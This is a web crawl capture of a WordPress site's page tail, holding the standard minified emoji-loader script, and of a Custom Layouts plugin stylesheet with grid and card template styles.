n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.oureartheveryday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<!-- TET: 0.161684 / 3.22ch -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.oureartheveryday.com/wp-content/uploads/custom-layouts/style.css?ver=19
body_size: 3555
content:
.cl-template{border-style:solid;border-width:0;position:relative;display:flex;flex:1;background-repeat:no-repeat;background-size:cover;background-position:center center}.cl-template--image-left,.cl-template--image-right{flex-direction:row}.cl-template--image-left .cl-element-featured_media--sizing-natural.cl-element-featured_media--no-image,.cl-template--image-right .cl-element-featured_media--sizing-natural.cl-element-featured_media--no-image{width:40%}.cl-template--image-left .cl-element-featured_media--sizing-natural.cl-element-featured_media--no-image .cl-element-featured_media__anchor,.cl-template--image-right .cl-element-featured_media--sizing-natural.cl-element-featured_media--no-image .cl-element-featured_media__anchor{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.cl-template--image-top,.cl-template--image-bottom{flex-direction:column}.cl-template--image-top .cl-element-featured_media--sizing-natural.cl-element-featured_media--no-image,.cl-template--image-bottom .cl-element-featured_media--sizing-natural.cl-element-featured_media--no-image{height:0;padding-top:75%}.cl-template--image-top .cl-element-featured_media--sizing-natural.cl-element-featured_media--no-image .cl-element-featured_media__anchor,.cl-template--image-bottom .cl-element-featured_media--sizing-natural.cl-element-featured_media--no-image .cl-element-featured_media__anchor{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.cl-template h1,.cl-template h2,.cl-template h3,.cl-template h4,.cl-template h5,.cl-template h6,.cl-template div,.cl-template span,.cl-template a,.cl-template p,.cl-template img,.cl-template em,.cl-template big,.cl-template small,.cl-template strike,.cl-template strong,.cl-template b,.cl-template u,.cl-template i,.cl-template section{margin:0;padding:0;border:0;outline:0;font-weight:normal;font-style:inherit;font-size:16px;font-family:inherit;vertical-align:baseline;text-decoration:none;line-height:1.2;color:inherit;border-style:solid;overflow-wrap:break-word;word-break:break-word;font-family:Arial,Helvetica,sans-serif;box-shadow:none}.cl-template a img{box-shadow:none}.cl-template h1,.cl-template h2,.cl-template h3,.cl-template h4,.cl-template h5,.cl-template h6{font-weight:600;line-height:1.2}.cl-template h1 a,.cl-template h2 a,.cl-template h3 a,.cl-template h4 a,.cl-template h5 a,.cl-template h6 a{font-size:inherit;font-weight:inherit}.cl-template h1{font-size:40px}.cl-template h2{font-size:32px}.cl-template h3{font-size:27.2px}.cl-template h4{font-size:22.4px}.cl-template h5{font-size:17.6px}.cl-template h6{font-size:12.8px}.cl-template a:hover{color:inherit}.cl-template .cl-element__container{display:flex;flex-wrap:wrap}.cl-template .cl-element{display:flex;position:relative}.cl-template .cl-element *{overflow-wrap:break-word;word-break:break-word}.cl-template .cl-element-author{display:flex;flex-direction:row;align-items:stretch;align-self:flex-start}.cl-template .cl-element-author__image{display:flex;align-content:center;justify-content:center;align-items:center;font-size:inherit;font-weight:inherit;font-style:inherit;width:1.25em;height:1.25em}.cl-template .cl-element-author__image img{display:block;max-height:100%;max-width:100%;width:100%}.cl-template .cl-element-author__image--circle{overflow:hidden}.cl-template .cl-element-author__image--circle img{border-radius:2em}.cl-template .cl-element-author__text{display:flex;align-content:center;justify-content:center;flex:unset;align-items:flex-end;font-size:inherit;text-decoration:inherit;font-weight:inherit;font-style:inherit;font-family:inherit}.cl-template .cl-element .cl-element-author__image+.cl-element-author__text,.cl-template .cl-element .cl-element-author__text+.cl-element-author__image{margin-left:.5em}.cl-template .cl-element-section,.cl-template .cl-element-featured_media{display:block}.cl-template .cl-element-link__anchor{font-family:inherit;font-style:inherit;font-size:inherit;font-weight:inherit;text-decoration:inherit;display:inline-block}.cl-template .cl-element-section{position:relative;flex:1}.cl-template .cl-element-featured_media{overflow:hidden}.cl-template .cl-element-featured_media__placeholder-image{width:50%;height:50%;top:25%;left:25%;position:absolute}.cl-template .cl-element-featured_media__image{display:block}.cl-template .cl-element-custom_field .cl-element__container{display:block}.cl-template .cl-element-custom_field strong,.cl-template .cl-element-custom_field b{font-weight:600}.cl-template .cl-element-custom_field em,.cl-template .cl-element-custom_field i{font-style:italic}.cl-template .cl-element-custom_field u{text-decoration:underline}.cl-template .cl-element-taxonomy{flex-flow:row wrap}.cl-template .cl-element-taxonomy__terms{flex:1}.cl-template .cl-element-taxonomy__term{display:inline-flex}.cl-template .cl-element-text>span,.cl-template .cl-element-text>div,.cl-template .cl-element-text>p,.cl-template .cl-element-text>small,.cl-template .cl-element-text>section{color:inherit;font-family:inherit;font-weight:inherit;font-style:inherit;text-decoration:inherit;font-size:inherit}.cl-template .cl-element-excerpt{display:block}.cl-layout-container{--cl-layout-margin:0;--cl-layout-padding:0;--cl-layout-width:100%;--cl-layout-background-color:transparent;--cl-layout-background-gradient:none;overflow:hidden;position:relative;padding:var(--cl-layout-margin, 0);box-sizing:border-box;background-clip:content-box;background-color:var(--cl-layout-background-color, transparent);background-image:var(--cl-layout-background-gradient, none)}.cl-layout{position:relative;box-sizing:border-box;display:flex;--cl-layout-gap-c:0;--cl-layout-gap-r:0;margin:calc(-1*var(--cl-layout-gap-r, 0)) 0 0 calc(-1*var(--cl-layout-gap-c, 0px));width:auto;max-width:none;padding:var(--cl-layout-padding, 0px);flex-wrap:wrap;font-family:inherit}.cl-layout__masonry-content{width:100%;display:flex;position:relative;flex-wrap:wrap;margin:0}.cl-layout__masonry-content>.cl-layout__item,.cl-layout--grid>.cl-layout__item,.cl-layout__masonry-content>.cl-layout__no-results,.cl-layout--grid>.cl-layout__no-results{margin:var(--cl-layout-gap-r, 0) 0 0 var(--cl-layout-gap-c, 0px)}.cl-layout *{box-sizing:border-box;font-family:inherit}.cl-layout__item{position:relative;display:block;height:auto;flex:0 0 50%}.cl-layout--equal-rows .cl-template{height:100%}.cl-layout--fill-last-row .cl-layout__item{flex-grow:1}@media only screen and (min-width: 0px){.cl-layout.cl-layout--col-xs-1 .cl-layout__item{width:calc(100% - var( --cl-layout-gap-c ));flex-basis:calc(100% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-xs-2 .cl-layout__item{width:calc(50% - var( --cl-layout-gap-c ));flex-basis:calc(50% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-xs-3 .cl-layout__item{width:calc(33.3333% - var( --cl-layout-gap-c ));flex-basis:calc(33.3333% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-xs-4 .cl-layout__item{width:calc(25% - var( --cl-layout-gap-c ));flex-basis:calc(25% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-xs-5 .cl-layout__item{width:calc(20% - var( --cl-layout-gap-c ));flex-basis:calc(20% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-xs-6 .cl-layout__item{width:calc(16.6666% - var( --cl-layout-gap-c ));flex-basis:calc(16.6666% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-xs-7 .cl-layout__item{width:calc(14.2857% - var( --cl-layout-gap-c ));flex-basis:calc(14.2857% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-xs-8 .cl-layout__item{width:calc(12.5% - var( --cl-layout-gap-c ));flex-basis:calc(12.5% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-xs-9 .cl-layout__item{width:calc(11.1111% - var( --cl-layout-gap-c ));flex-basis:calc(11.1111% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-xs-10 .cl-layout__item{width:calc(10% - var( --cl-layout-gap-c ));flex-basis:calc(10% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-xs-11 .cl-layout__item{width:calc(9.0909% - var( --cl-layout-gap-c ));flex-basis:calc(9.0909% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-xs-12 .cl-layout__item{width:calc(8.3333% - var( --cl-layout-gap-c ));flex-basis:calc(8.3333% - var( --cl-layout-gap-c ));}}@media only screen and (min-width: 600px){.cl-layout.cl-layout--col-s-1 .cl-layout__item{width:calc(100% - var( --cl-layout-gap-c ));flex-basis:calc(100% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-s-2 .cl-layout__item{width:calc(50% - var( --cl-layout-gap-c ));flex-basis:calc(50% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-s-3 .cl-layout__item{width:calc(33.3333% - var( --cl-layout-gap-c ));flex-basis:calc(33.3333% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-s-4 .cl-layout__item{width:calc(25% - var( --cl-layout-gap-c ));flex-basis:calc(25% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-s-5 .cl-layout__item{width:calc(20% - var( --cl-layout-gap-c ));flex-basis:calc(20% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-s-6 .cl-layout__item{width:calc(16.6666% - var( --cl-layout-gap-c ));flex-basis:calc(16.6666% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-s-7 .cl-layout__item{width:calc(14.2857% - var( --cl-layout-gap-c ));flex-basis:calc(14.2857% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-s-8 .cl-layout__item{width:calc(12.5% - var( --cl-layout-gap-c ));flex-basis:calc(12.5% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-s-9 .cl-layout__item{width:calc(11.1111% - var( --cl-layout-gap-c ));flex-basis:calc(11.1111% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-s-10 .cl-layout__item{width:calc(10% - var( --cl-layout-gap-c ));flex-basis:calc(10% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-s-11 .cl-layout__item{width:calc(9.0909% - var( --cl-layout-gap-c ));flex-basis:calc(9.0909% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-s-12 .cl-layout__item{width:calc(8.3333% - var( --cl-layout-gap-c ));flex-basis:calc(8.3333% - var( --cl-layout-gap-c ));}}@media only screen and (min-width: 960px){.cl-layout.cl-layout--col-m-1 .cl-layout__item{width:calc(100% - var( --cl-layout-gap-c ));flex-basis:calc(100% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-m-2 .cl-layout__item{width:calc(50% - var( --cl-layout-gap-c ));flex-basis:calc(50% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-m-3 .cl-layout__item{width:calc(33.3333% - var( --cl-layout-gap-c ));flex-basis:calc(33.3333% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-m-4 .cl-layout__item{width:calc(25% - var( --cl-layout-gap-c ));flex-basis:calc(25% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-m-5 .cl-layout__item{width:calc(20% - var( --cl-layout-gap-c ));flex-basis:calc(20% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-m-6 .cl-layout__item{width:calc(16.6666% - var( --cl-layout-gap-c ));flex-basis:calc(16.6666% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-m-7 .cl-layout__item{width:calc(14.2857% - var( --cl-layout-gap-c ));flex-basis:calc(14.2857% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-m-8 .cl-layout__item{width:calc(12.5% - var( --cl-layout-gap-c ));flex-basis:calc(12.5% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-m-9 .cl-layout__item{width:calc(11.1111% - var( --cl-layout-gap-c ));flex-basis:calc(11.1111% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-m-10 .cl-layout__item{width:calc(10% - var( --cl-layout-gap-c ));flex-basis:calc(10% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-m-11 .cl-layout__item{width:calc(9.0909% - var( --cl-layout-gap-c ));flex-basis:calc(9.0909% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-m-12 .cl-layout__item{width:calc(8.3333% - var( --cl-layout-gap-c ));flex-basis:calc(8.3333% - var( --cl-layout-gap-c ));}}@media only screen and (min-width: 1280px){.cl-layout.cl-layout--col-l-1 .cl-layout__item{width:calc(100% - var( --cl-layout-gap-c ));flex-basis:calc(100% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-l-2 .cl-layout__item{width:calc(50% - var( --cl-layout-gap-c ));flex-basis:calc(50% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-l-3 .cl-layout__item{width:calc(33.3333% - var( --cl-layout-gap-c ));flex-basis:calc(33.3333% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-l-4 .cl-layout__item{width:calc(25% - var( --cl-layout-gap-c ));flex-basis:calc(25% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-l-5 .cl-layout__item{width:calc(20% - var( --cl-layout-gap-c ));flex-basis:calc(20% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-l-6 .cl-layout__item{width:calc(16.6666% - var( --cl-layout-gap-c ));flex-basis:calc(16.6666% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-l-7 .cl-layout__item{width:calc(14.2857% - var( --cl-layout-gap-c ));flex-basis:calc(14.2857% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-l-8 .cl-layout__item{width:calc(12.5% - var( --cl-layout-gap-c ));flex-basis:calc(12.5% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-l-9 .cl-layout__item{width:calc(11.1111% - var( --cl-layout-gap-c ));flex-basis:calc(11.1111% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-l-10 .cl-layout__item{width:calc(10% - var( --cl-layout-gap-c ));flex-basis:calc(10% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-l-11 .cl-layout__item{width:calc(9.0909% - var( --cl-layout-gap-c ));flex-basis:calc(9.0909% - var( --cl-layout-gap-c ));}.cl-layout.cl-layout--col-l-12 .cl-layout__item{width:calc(8.3333% - var( --cl-layout-gap-c ));flex-basis:calc(8.3333% - var( --cl-layout-gap-c ));}}
/* Template: Default */
.cl-template--id-0{background-color: #fff;color: #333333;margin: 0px;padding: 7px 7px 7px 6px;border-radius: 4px;border-width: 2px;border-color: #cccccc;}.cl-template--id-0 .cl-element--instance-1001{text-align: centercenter;font-family: Arial;font-weight:normal;font-style: normal;text-decoration: none;margin: 0px;padding: 0px;border-radius: 4px;background-color: #efefef;display: flex;justify-content: center;}.cl-template--id-0 .cl-element--instance-1001 .cl-element-featured_media__anchor {width: 100%;}.cl-template--id-0 .cl-element--instance-1001 .cl-element-featured_media__image {width: 100%;}.cl-template--id-0 .cl-element--instance-1001 .cl-element-featured_media__placeholder-image {fill: #c2c2c2;}/* section */.cl-template--id-0 div.cl-element--instance-1002{text-align: left;font-family: Arial;font-weight:normal;font-style: normal;text-decoration: none;margin: 0px;padding: 5px;border-radius: 0px;justify-content: flex-start;}/* title */.cl-template--id-0 .cl-element--instance-1003{font-weight:bold;font-style: normal;text-decoration: none;text-align: left;margin: 0px;padding: 5px 0px 5px 0px;border-radius: 0px;justify-content: flex-start;}.cl-template--id-0 .cl-element--instance-1003 .cl-element-title__anchor {font-weight:bold;font-style: normal;text-decoration: none;display:inline-block;line-height:inherit;}.cl-template--id-0 .cl-element--instance-1003 .cl-element-title__anchor:hover, .cl-template--id-0 .cl-element--instance-1003 .cl-element-title__anchor:active, .cl-template--id-0 .cl-element--instance-1003 .cl-element-title__anchor:focus {font-weight:bold;font-style: normal;text-decoration: underline;}/* excerpt */.cl-template--id-0 div.cl-element--instance-1004{margin: 0px;padding: 5px 0px 5px 0px;border-radius: 0px;}.cl-template--id-0 div.cl-element--instance-1005{justify-content: flex-end;text-align: right;}.cl-template--id-0 div.cl-element--instance-1005 .cl-element-link__anchor{color: #ffffff;background-color: #0693e3;margin: 10px 0px 0px 0px;padding: 5px 10px 5px 10px;border-radius: 5px;font-weight:normal;font-style: normal;text-decoration: none;}.cl-template--id-0 div.cl-element--instance-1005 .cl-element-link__anchor:hover, .cl-template--id-0 div.cl-element--instance-1005 .cl-element-link__anchor:active, .cl-template--id-0 div.cl-element--instance-1005 .cl-element-link__anchor:focus {font-weight:normal;font-style: normal;text-decoration: underline;background-color: #0693e3;color: #ffffff;}
/* Template: Partial Overlay - PortraitOE */
.cl-template--id-5706{color: #FFFFFF;padding: 237px 0px 0px 0px;border-radius: 4px;border-width: 2px;border-color: #cccccc;}/* published_date */.cl-template--id-5706 div.cl-element--instance-1001{text-align: left;font-family: Arial;font-weight:normal;font-style: normal;text-decoration: none;margin: 0px;padding: 0px;border-radius: 4px;justify-content: flex-start;}/* title */.cl-template--id-5706 .cl-element--instance-1002{text-align: left;font-size: 29px;font-weight:bold;font-style: normal;text-decoration: none;margin: 0px;padding: 5px 0px 5px 0px;border-radius: 4px;color: #FFFFFF;justify-content: flex-start;}.cl-template--id-5706 .cl-element--instance-1002 .cl-element-title__anchor {font-weight:bold;font-style: normal;text-decoration: none;font-size: 29px;display:inline-block;line-height:inherit;}.cl-template--id-5706 .cl-element--instance-1002 .cl-element-title__anchor:hover, .cl-template--id-5706 .cl-element--instance-1002 .cl-element-title__anchor:active, .cl-template--id-5706 .cl-element--instance-1002 .cl-element-title__anchor:focus {font-weight:bold;font-style: normal;text-decoration: none;}.cl-template--id-5706 div.cl-element--instance-1004{justify-content: flex-end;text-align: right;}.cl-template--id-5706 div.cl-element--instance-1004 .cl-element-link__anchor{font-family: Arial;font-weight:normal;font-style: normal;text-decoration: none;margin: 10px 0px 0px 0px;padding: 5px 10px 5px 10px;border-radius: 3px;color: #28303D;background-color: rgba( 255, 255, 255, 0.87);}.cl-template--id-5706 div.cl-element--instance-1004 .cl-element-link__anchor:hover, .cl-template--id-5706 div.cl-element--instance-1004 .cl-element-link__anchor:active, .cl-template--id-5706 div.cl-element--instance-1004 .cl-element-link__anchor:focus {font-weight:normal;font-style: normal;text-decoration: underline;background-color: rgba( 255, 255, 255, 0.87);color: #28303D;}.cl-template--id-5706 .cl-element--instance-1005{text-align: centercenter;font-family: Arial;font-weight:normal;font-style: normal;text-decoration: none;margin: 0px;padding: 0px;border-radius: 4px;color: #ffffff;background-color: #efefef;display: flex;justify-content: flex-end;}.cl-template--id-5706 .cl-element--instance-1005 .cl-element-featured_media__anchor {}.cl-template--id-5706 .cl-element--instance-1005 .cl-element-featured_media__image {max-width: 100%;}.cl-template--id-5706 .cl-element--instance-1005 .cl-element-featured_media__placeholder-image {fill: #c2c2c2;}/* section */.cl-template--id-5706 div.cl-element--instance-1006{text-align: left;font-family: Arial;font-weight:normal;font-style: normal;text-decoration: none;margin: 0px;padding: 15px;border-radius: 0px;background-color: rgba( 40, 49, 62, 0.79);justify-content: flex-start;}
/* Template: Gradient Background */
.cl-template--id-2308{padding: 5px;border-radius: 4px;border-width: 2px;border-color: #cccccc;background-image: linear-gradient(137deg,rgb(127,140,189) 0%,rgb(71,71,81) 100%);}
/* Template: Classic */
.cl-template--id-2262{background-color: #fff;color: #333;padding: 10px;border-radius: 4px;border-width: 2px;border-color: #cccccc;}/* title */.cl-template--id-2262 .cl-element--instance-1409{text-align: left;font-weight:bold;font-style: normal;text-decoration: none;margin: 0px;padding: 5px 0px 5px 0px;border-radius: 4px;justify-content: flex-start;}.cl-template--id-2262 .cl-element--instance-1409 .cl-element-title__anchor {font-weight:bold;font-style: normal;text-decoration: none;display:inline-block;line-height:inherit;}.cl-template--id-2262 .cl-element--instance-1409 .cl-element-title__anchor:hover, .cl-template--id-2262 .cl-element--instance-1409 .cl-element-title__anchor:active, .cl-template--id-2262 .cl-element--instance-1409 .cl-element-title__anchor:focus {font-weight:bold;font-style: normal;text-decoration: underline;}/* published_date */.cl-template--id-2262 div.cl-element--instance-1410{text-align: left;font-size: 14px;font-weight:normal;font-style: normal;text-decoration: none;margin: 0px;padding: 0px;border-radius: 4px;color: #5e5e5e;justify-content: flex-start;}/* excerpt */.cl-template--id-2262 div.cl-element--instance-1411{text-align: left;font-family: Arial;font-weight:normal;font-style: normal;text-decoration: none;margin: 0px;padding: 10px 0px 5px 0px;border-radius: 4px;justify-content: flex-start;}.cl-template--id-2262 div.cl-element--instance-1412{justify-content: flex-end;text-align: right;}.cl-template--id-2262 div.cl-element--instance-1412 .cl-element-link__anchor{font-family: Arial;font-weight:normal;font-style: normal;text-decoration: none;margin: 10px 0px 0px 0px;padding: 4px 9px 4px 9px;border-radius: 3px;color: #ffffff;background-color: #0693e3;}.cl-template--id-2262 div.cl-element--instance-1412 .cl-element-link__anchor:hover, .cl-template--id-2262 div.cl-element--instance-1412 .cl-element-link__anchor:active, .cl-template--id-2262 div.cl-element--instance-1412 .cl-element-link__anchor:focus {font-weight:normal;font-style: normal;text-decoration: underline;background-color: #0693e3;color: #ffffff;}.cl-template--id-2262 .cl-element--instance-1413{text-align: left;font-family: Arial;font-weight:normal;font-style: normal;text-decoration: none;margin: 0px;padding: 0px;border-radius: 4px;color: #ffffff;background-color: #efefef;display: flex;justify-content: center;}.cl-template--id-2262 .cl-element--instance-1413 .cl-element-featured_media__anchor {width: 100%;}.cl-template--id-2262 .cl-element--instance-1413 .cl-element-featured_media__image {width: 100%;}.cl-template--id-2262 .cl-element--instance-1413 .cl-element-featured_media__placeholder-image {fill: #c2c2c2;}/* section */.cl-template--id-2262 div.cl-element--instance-1414{text-align: left;font-family: Arial;font-weight:normal;font-style: normal;text-decoration: none;margin: 0px;padding: 5px 0px 0px 0px;border-radius: 4px;justify-content: flex-start;}/* taxonomy */.cl-template--id-2262 div.cl-element--instance-1421{margin: 5px 0 0px 0;}.cl-template--id-2262 div.cl-element--instance-1421 .cl-element-taxonomy__term{color: #333333;background-color: #e4e4e4;margin: 0px 4px 4px 0px;padding: 3px 7px 3px 7px;border-radius: 4px;border-width: 0px;font-weight:normal;font-style: normal;text-decoration: none;font-size: 14px;}.cl-template--id-2262 div.cl-element--instance-1421 .cl-element-taxonomy__term:hover, .cl-template--id-2262 div.cl-element--instance-1421 .cl-element-taxonomy__term:active, .cl-template--id-2262 div.cl-element--instance-1421 .cl-element-taxonomy__term:focus {font-weight:normal;font-style: normal;text-decoration: underline;background-color: #e4e4e4;}
/* Template: Partial Overlay - Landscape */
.cl-template--id-2303{color: #FFFFFF;padding: 0px;border-radius: 4px;border-width: 2px;border-color: #cccccc;}/* published_date */.cl-template--id-2303 div.cl-element--instance-1001{text-align: left;font-family: Arial;font-weight:normal;font-style: normal;text-decoration: none;margin: 0px;padding: 0px;border-radius: 4px;justify-content: flex-start;}/* title */.cl-template--id-2303 .cl-element--instance-1002{text-align: left;font-size: 29px;font-weight:bold;font-style: normal;text-decoration: none;margin: 0px;padding: 5px 0px 5px 0px;border-radius: 4px;color: #FFFFFF;justify-content: flex-start;}.cl-template--id-2303 .cl-element--instance-1002 .cl-element-title__anchor {font-weight:bold;font-style: normal;text-decoration: none;font-size: 29px;display:inline-block;line-height:inherit;}.cl-template--id-2303 .cl-element--instance-1002 .cl-element-title__anchor:hover, .cl-template--id-2303 .cl-element--instance-1002 .cl-element-title__anchor:active, .cl-template--id-2303 .cl-element--instance-1002 .cl-element-title__anchor:focus {font-weight:bold;font-style: normal;text-decoration: underline;}/* author */.cl-template--id-2303 div.cl-element--instance-1003{text-align: left;font-family: Arial;font-weight:normal;font-style: normal;text-decoration: none;margin: 0px;padding: 0px;border-radius: 4px;justify-content: flex-start;}.cl-template--id-2303 div.cl-element--instance-1004{justify-content: flex-end;text-align: right;}.cl-template--id-2303 div.cl-element--instance-1004 .cl-element-link__anchor{font-weight:normal;font-style: normal;text-decoration: none;margin: 10px 0px 0px 0px;padding: 5px 10px 5px 10px;border-radius: 3px;color: #28303D;background-color: rgba( 255, 255, 255, 0.87);}.cl-template--id-2303 div.cl-element--instance-1004 .cl-element-link__anchor:hover, .cl-template--id-2303 div.cl-element--instance-1004 .cl-element-link__anchor:active, .cl-template--id-2303 div.cl-element--instance-1004 .cl-element-link__anchor:focus {font-weight:normal;font-style: normal;text-decoration: underline;background-color: rgba( 255, 255, 255, 0.87);color: #28303D;}.cl-template--id-2303 .cl-element--instance-1005{text-align: centercenter;font-family: Arial;font-weight:normal;font-style: normal;text-decoration: none;margin: 0px;padding: 0px;border-radius: 4px;color: #ffffff;background-color: #efefef;display: flex;justify-content: flex-end;}.cl-template--id-2303 .cl-element--instance-1005 .cl-element-featured_media__anchor {}.cl-template--id-2303 .cl-element--instance-1005 .cl-element-featured_media__image {max-width: 100%;}.cl-template--id-2303 .cl-element--instance-1005 .cl-element-featured_media__placeholder-image {fill: #c2c2c2;}/* section */.cl-template--id-2303 div.cl-element--instance-1006{text-align: left;font-family: Arial;font-weight:normal;font-style: normal;text-decoration: none;margin: 0px 0px 0px 35%;padding: 15px;border-radius: 0px;background-color: rgba( 40, 49, 62, 0.79);justify-content: flex-start;}
/* Template: Partial Overlay - Portrait */
.cl-template--id-2136{color: #FFFFFF;padding: 237px 0px 0px 0px;border-radius: 4px;border-width: 2px;border-color: #cccccc;}/* published_date */.cl-template--id-2136 div.cl-element--instance-1001{text-align: left;font-family: Arial;font-weight:normal;font-style: normal;text-decoration: none;margin: 0px;padding: 0px;border-radius: 4px;justify-content: flex-start;}/* title */.cl-template--id-2136 .cl-element--instance-1002{text-align: left;font-size: 29px;font-weight:bold;font-style: normal;text-decoration: none;margin: 0px;padding: 5px 0px 5px 0px;border-radius: 4px;color: #FFFFFF;justify-content: flex-start;}.cl-template--id-2136 .cl-element--instance-1002 .cl-element-title__anchor {font-weight:bold;font-style: normal;text-decoration: none;font-size: 29px;display:inline-block;line-height:inherit;}.cl-template--id-2136 .cl-element--instance-1002 .cl-element-title__anchor:hover, .cl-template--id-2136 .cl-element--instance-1002 .cl-element-title__anchor:active, .cl-template--id-2136 .cl-element--instance-1002 .cl-element-title__anchor:focus {font-weight:bold;font-style: normal;text-decoration: none;}/* author */.cl-template--id-2136 div.cl-element--instance-1003{text-align: left;font-family: Arial;font-weight:normal;font-style: normal;text-decoration: none;margin: 0px;padding: 0px;border-radius: 4px;justify-content: flex-start;}.cl-template--id-2136 div.cl-element--instance-1004{justify-content: flex-end;text-align: right;}.cl-template--id-2136 div.cl-element--instance-1004 .cl-element-link__anchor{font-family: Arial;font-weight:normal;font-style: normal;text-decoration: none;margin: 10px 0px 0px 0px;padding: 5px 10px 5px 10px;border-radius: 3px;color: #28303D;background-color: rgba( 255, 255, 255, 0.87);}.cl-template--id-2136 div.cl-element--instance-1004 .cl-element-link__anchor:hover, .cl-template--id-2136 div.cl-element--instance-1004 .cl-element-link__anchor:active, .cl-template--id-2136 div.cl-element--instance-1004 .cl-element-link__anchor:focus {font-weight:normal;font-style: normal;text-decoration: underline;background-color: rgba( 255, 255, 255, 0.87);color: #28303D;}.cl-template--id-2136 .cl-element--instance-1005{text-align: centercenter;font-family: Arial;font-weight:normal;font-style: normal;text-decoration: none;margin: 0px;padding: 0px;border-radius: 4px;color: #ffffff;background-color: #efefef;display: flex;justify-content: flex-end;}.cl-template--id-2136 .cl-element--instance-1005 .cl-element-featured_media__anchor {}.cl-template--id-2136 .cl-element--instance-1005 .cl-element-featured_media__image {max-width: 100%;}.cl-template--id-2136 .cl-element--instance-1005 .cl-element-featured_media__placeholder-image {fill: #c2c2c2;}/* section */.cl-template--id-2136 div.cl-element--instance-1006{text-align: left;font-family: Arial;font-weight:normal;font-style: normal;text-decoration: none;margin: 0px;padding: 15px;border-radius: 0px;background-color: rgba( 40, 49, 62, 0.79);justify-content: flex-start;}
/* Template: Full Overlay */
